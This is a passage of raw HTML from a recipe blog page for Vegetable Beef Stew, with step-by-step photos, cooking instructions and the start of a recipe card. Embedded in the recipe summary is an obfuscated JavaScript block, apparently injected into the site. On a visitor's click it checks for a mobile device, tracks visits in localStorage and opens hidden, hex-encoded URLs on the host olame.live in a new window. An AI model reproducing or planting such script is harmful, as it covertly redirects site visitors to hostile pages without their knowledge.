loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150417 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2442.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cover with lid. Cook over low heat about 30-45 minutes or until vegetables are tender.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150414 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2445.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add whole green beans, peas and corn.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150394 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2447.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients to combine. Cover with lid. Cook through about 10 minutes.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150396 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2458.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Combine flour and water and whisk until no lumps remain.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150397 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-2459.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add flour mixture slowly to stew.</strong> <strong>Stir well to combine.</strong></p><figure
class="wp-block-image size-medium"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345.jpg><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345-540x405.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150400 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7345.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Garnish Vegetable Beef Stew with fresh parsley or thyme, if desired.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150412 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7455.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Vegetable Beef Stew is hearty and filling. We loved it served with <a
href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank rel="noreferrer noopener">Cheesy Mexican Cornbread</a>. It was the perfect flavor accompaniment for this recipe.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150401 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>The beef broth has a rich, smoky flavor from the beef being seasoned with Montreal Steak Seasoning and Liquid Smoke added to the broth.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416-683x1024.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150408 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7416.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>The vegetables are both chunky and tiny, depending on their type.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3.jpg alt="Vegetable Beef Stew | Can't Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It's so hearty, filling &amp; satisfying that you'll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" class=wp-image-150388 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-Collage-3-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you enjoy Beef Stew, this one is terrific. Add delicious <a
href=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ data-type=URL data-id=https://cantstayoutofthekitchen.com/2023/03/23/cheesy-mexican-cornbread/ target=_blank rel="noreferrer noopener">Cheesy Mexican Cornbread</a> and you have a meal that will have you salivating.</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">VEGETABLE BEEF STEW</span></strong></h2><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-150423 class=wprm-recipe-container data-recipe-id=150423 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-500x500.jpg class="attachment-250x250 size-250x250" alt="Vegetable Beef Stew | Can&#039;t Stay Out of the Kitchen | this amazing #BeefStew is one of our favorite comfort food #recipes. It&#039;s so hearty, filling &amp; satisfying that you&#039;ll want second &amp; third helpings! #potatoes #carrots #beef #peas #corn #GreenBeans #VegetableBeefStew" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Vegetable-Beef-Stew-7353-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Vegetable Beef Stew</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Vegetable Beef Stew is chocked full of veggies including potatoes, carrots, leeks, corn, green beans and peas. It&#039;s flavored with Montreal Steak Seasoning and Liquid Smoke to give it a smoky, savory flavor that&#039;s fabulous to the taste buds. This sumptuous Beef Stew recipe is hearty, filling and completely satisfying as a comfort food meal, especially when served with rolls or cornbread.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-150423 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=150423 data-average=5 data-count=2 data-total=10 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
